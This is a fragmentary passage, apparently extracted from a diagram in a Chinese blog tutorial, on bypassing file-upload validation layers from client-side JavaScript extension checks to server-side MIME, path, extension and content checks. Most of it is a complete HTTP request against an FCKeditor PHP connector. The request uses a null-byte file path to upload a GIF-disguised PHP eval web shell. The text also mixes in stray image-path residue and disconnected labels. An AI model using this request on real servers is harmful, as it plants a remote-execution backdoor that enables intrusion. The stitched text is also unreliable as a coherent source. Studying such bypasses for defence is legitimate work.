 extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测
http POST请求(上传文件)
个人PC主机
Web服务器
https://blog.csdn.net/Kevinhanser